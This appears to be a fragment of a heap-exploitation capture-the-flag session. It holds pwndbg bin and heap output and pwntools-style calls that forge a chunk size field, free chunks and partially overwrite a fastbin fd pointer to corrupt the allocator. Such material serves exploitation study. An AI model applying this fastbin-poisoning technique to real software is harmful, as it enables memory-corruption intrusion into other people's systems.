 pwndbg> bins
fastbins
0x80: 0x55efd1024090 —▸ 0x55efd1024100 ◂— 0x0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x55efd1024000
Size: 0x90 (with flag bits: 0x91)
Free chunk (fastbins) | PREV_INUSE
Addr: 0x55efd1024090
Size: 0x80 (with flag bits: 0x81)
fd: 0x55efd1024100
Allocated chunk | PREV_INUSE
Addr: 0x55efd1024110
Size: 0x30 (with flag bits: 0x31)
Allocated chunk | PREV_INUSE
Addr: 0x55efd1024140
Size: 0x80 (with flag bits: 0x81)
Top chunk | PREV_INUSE
Addr: 0x55efd10241c0
Size: 0x20e40 (with flag bits: 0x20e41)
pwndbg>
add_chunk( index: 20, size: 0x80)
add_chunk( index: 0, size: 0x70)
add_chunk( index: 1, size: 0x20)
add_chunk( index: 2, size: 0x70)
edit_chunk( index: 0, b'\x00'*0x60+p64(0)+p64(0x81))
delete_chunk(2)
delete_chunk(0)
edit_chunk( index: 0, p8(0))
gdb.attach(p)
it()